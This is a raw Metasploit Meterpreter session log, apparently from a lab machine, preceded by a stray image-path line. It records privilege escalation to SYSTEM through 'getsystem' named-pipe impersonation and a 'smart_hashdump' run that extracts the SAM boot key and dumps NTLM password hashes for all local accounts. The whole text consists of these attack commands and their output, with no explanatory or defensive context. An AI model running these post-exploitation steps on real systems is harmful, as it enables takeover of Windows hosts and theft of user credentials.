 meterpreter > getuid
Server username: DESKTOP-OUPCVOD\Kirui
meterpreter > getsystem -t 1
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against DESKTOP-OUPCVOD (10.9.51.34)
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20250718082539_default_10.9.51.34_windows.hashes_230113.txt
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*]     Obtaining the boot key...
[*]     Calculating the hboot key using SYSKEY 482fd794dadf8dcf691034f1fb44020a...
[*]     Obtaining the user list and keys...
[*]     Decrypting user keys...
[*]     Dumping password hints...
[*]     No users with password hints on this system
[*]     Dumping password hashes...
[+]     Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+]     Kirui:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >